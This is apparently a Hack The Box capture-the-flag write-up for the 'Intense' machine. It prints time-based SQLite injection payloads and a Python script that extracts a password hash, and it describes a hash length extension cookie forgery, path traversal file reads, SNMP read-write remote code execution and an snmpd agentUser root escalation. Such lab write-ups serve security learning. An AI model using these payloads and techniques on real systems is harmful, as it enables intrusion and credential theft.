Intense - Hack The Box

Intense starts with code review of a flask application where we find an SQL injection vulnerability that we exploit with a time-based technique. After retrieving the admin hash, we’ll use a hash length extension attack to append the admin username and hash that we found in the database, while keeping the signature valid, then use a path traversal vulnerability to read the snmp configuration file. With the SNMP read-write community string we can execute commands with the daemon user. To escalate to root, we’ll create an SNMP configuration file with the agentUser set to root, then wait for the SNMP daemon to restart to so we can execute commands as root.
Portscan

SNMP enumeration
I always do a quick (-F) scan on UDP ports in case there’s something useful listening. On this machine we have an SNMP daemon listening on port 161.

Using snmpwalk we’re able to pull some information from the machine with the public community string but there’s not much here. There’s no useful information other than the kernel version.

Website enumeration
The website provides credentials to log in: guest / guest


There’s an opensource link at the bottom of the page that gives us a zip file with the source code to the application and after unpacking the zip file we see that this is a Flask web application.
After logging in, we see a message about crafting our own tools so this is probably some hint about not using sqlmap or automated scanners.


The only functionality we have when we’re logged in is a message form to send messages. This could be a way to XSS, or contains an SQL injection vulnerability.
Identifying the vulnerability
Let’s look at the application source code now… There’s a couple of interesting things in there:
Some keywords are blacklisted: rand, system, exec, date

The login form uses prepared statements so it’s not vulnerable to any SQL injection vulnerability:


However the message submission function does not use prepared statement and is vulnerable to SQL injection:
SQL injection exploitation
Single quote gives an error message:
message=' : unrecognized token: "''')"
Balanced single quotes are fine:
message='' : OK
With SQLite we can concatenate strings with the || operator:
message='||'a : OK
We can also concatenate the result of a select statement (but we can’t see the result with the web app):
message='||(select 1)||'a : OK
What we can do is a time-based attack by using the randomblob statement but as we can see that specific word is blocked in the code.
(select case when (SELECT COUNT(*) FROM messages)=1 then randomblob(999999999) else 0 end)) : forbidden word in message
There’s an alternative to this, we can use the zeroblob statement which will essentially do the same thing for us. Here we’re testing a true condition (1=1) so the resulting CASE action will consume CPU cycles and introduce latency in the response.
message='||(select case when 1=1 then zeroblob(999999999) else 0 end)||'a : string or blob too big -> delay > 500 ms
In the following example, the condition is false so the statement returns 0 with no extra latency added.
message='||(select case when 1=0 then zeroblob(999999999) else 0 end)||'a : OK
We already know the table and column names so all we have to do is write a quick script that will test every characters/position of the password field and extract the data. Depending on network conditions and server CPU utilization this code may introduce false positives so it is best to run it a few times to make sure the hash we get is not corrupted.
#!/usr/bin/python3

import requests
import time

charset = 'abcdef0123456789'

pwd = ''
i = 1

while (True):
    for c in charset:
        data = {
            'message':"'||(select case when substr((select secret from users),%d,1)='%s' then zeroblob(999999999) else 0 end))--" % (i,c)
        }

        before = time.time()
        r = requests.post('http://10.10.10.195/submitmessage', data=data)
        after = time.time()
        delta = after - before
        if delta > 0.800:
            pwd = pwd + c
            print("Password: %s" % pwd)
            i = i + 1
            break
Running the time based SQLi script…
$ python3 sqli.py
Password: f
Password: f1
Password: f1f
Password: f1fc
[...]
Password: f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c29711
Password: f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c297110
Password: f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c2971105
Unfortunately the SHA256 hash f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c2971105 can’t be cracked with rockyou.txt so we’ll need to keep looking for other ways to exploit the web application.
Hash length extension attack
Looking at the application source code again, we find a subtle but critical vulnerability that will allow us to forge valid signatures. The hash algorithm used is SHA256 and is vulnerable to hash length extension attacks (MD5 and SHA1 are also vulnerable to these types of attacks). The highlighted part below shows where the vulnerability is:

To defend against this attack, the application should implement HMAC instead of appending the secret to the plaintext message being hashed.
To exploit this we’ll first need to get the signature computed for the guest login and convert it to hex to we can it with the https://github.com/iagox86/hash_extender tool.
Cookie: auth=dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkOWY5YTNjM2MyOTVjODEwNzQ4ZmIwNDgxMTVjMTg2ZWM7.VpEzmSntTZ5iNqIoUnGsE2QJazYqfE07nTRd9vIk1qo= : 5691339929ed4d9e6236a2285271ac1364096b362a7c4d3b9d345df6f224d6aa
Using hash extender, we’ll compute a new signature for the message where we added the admin username and corresponding password hash. The web application will use the username we added instead of the guest placed in front. The web application uses a random SECRET length so we’ll tell hash extender to computer signatures for lengths between 8 and 15 characters.

In this case, the correct length of the SECRET key is 14 and we’re able to make a POST request to the protect admin endpoints and list log directories with /admin/log/dir. The code is vulnerable to path traversal so we can list any directory:

With the admin/log/view route we have an arbitrary file read vulnerability and we can view the user flag:

Unintended priv esc
Looking around the box with the path traversal bug, we find the configuration file for the snmpd agent and find an additional community string with Read-Write privileges: SuP3RPrivCom90

We can confirm that the community string works by doing an snmpwalk:

The snmpd.conf configuration two useful entries that will allow use to get RCE:
extend    test1   /bin/echo  Hello, world!
extend-sh test2   echo Hello, world! ; echo Hi there ; exit 35
We can find a couple of blog posts online such as https://mogwailabs.de/blog/2019/10/abusing-linux-snmp-for-rce/ that describe how we can get remote code execution using SNMP read-write community strings on Linux systems.
I’ll copy my SSH public key to the Debian-snmp user home directory with the following command:

Note that the /etc/passwd file entry for this user is:
Debian-snmp:x:111:113::/var/lib/snmp:/bin/false
This means I won’t able able to get a shell but I can still connect and port forward my connection using the following:

We can start a netcat listener then use snmpd to start another bash prompt and redirect its output to the port we are forwarding on SSH:

There’s a note_server application running as root with the binary and source code available in the user home directory but we’ll bypass this binexp another way:

From the ps output, we can see that the username that the snmpd agent is running as is specifically defined in one of the program argument:

By default, the snmpd agent will look for a configuration file in $HOME/snmp/snmpd.conf (which doesn’t exist on this box), then it’ll look for /etc/snmp/snmpd.conf. There’s a parameter in the configuration called agentUser which supercedes the configuration option passed as argument.

We can make the agent run as root by creating a configuration file in /var/lib/snmp/snmpd.local.conf and wait for the snmpd daemon to restart. After it restarts it will run as root and we just have to run bash again and it’ll give us a root shell.
